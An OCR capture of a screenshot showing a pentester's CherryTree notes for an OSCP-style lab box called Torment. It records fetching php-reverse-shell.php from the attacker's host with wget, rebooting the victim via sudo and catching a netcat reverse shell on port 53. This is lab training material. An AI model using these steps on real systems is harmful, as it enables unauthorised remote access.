 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places CherryTree Mar 8 14:52 1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
LinPeas ngircd found CUPS Web... Reverse Shell
python -m SimpleHTTPServer
Then on the victim machine wget the file
patrick@TORMENT:/etc/apache2$ wget 10.10.10.15:8000/php-reverse-shell.php
--2021-02-27 12:10:56-- http://10.10.10.15:8000/php-reverse-shell.php
Connecting to 10.10.10.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
php-reverse-shell.php: Permission denied
Cannot write to ‘php-reverse-shell.php’ (Permission denied).
patrick@TORMENT:/etc/apache2$ cd /home/
patrick@TORMENT:/home$ cd patrick/
patrick@TORMENT:~$ wget 10.10.10.15:8000/php-reverse-shell.php
--2021-02-27 12:11:07-- http://10.10.10.15:8000/php-reverse-shell.php
Connecting to 10.10.10.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php
Now we have the file, now move that file into the /var/www/html on the victim machine
Now reboot webserver on victim machine
patrick@TORMENT:~$ sudo /bin/systemctl reboot
Connection to 10.10.10.11 closed by remote host.
Connection to 10.10.10.11 closed.
Open listening port on Kali Linux
sudo nc -lvnp 53
Now on web browser go to http://10.10.10.11/php-reverse-shell.php
reverse shell has been opened as qiu
1
Node Type: Rich Text - Date Created: 2021/03/07 - 19:16 - Date Modified: 2021/03/07 - 19:24
Right Ctrl